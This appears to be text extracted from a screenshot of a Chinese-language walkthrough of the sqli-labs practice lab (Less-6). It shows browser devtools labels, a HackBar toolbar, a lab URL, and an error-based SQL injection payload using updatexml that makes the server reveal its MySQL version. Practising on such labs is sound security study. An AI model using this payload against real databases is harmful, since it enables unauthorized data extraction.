 Welcome Dhakkan
XPATH syntax error: '>5.5.60-0ubuntu0.14.04.1'
.109
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-6/
?id=1" and updatexml(0x3a,concat(0x3e,(select version())),1)%23
@用户7575836589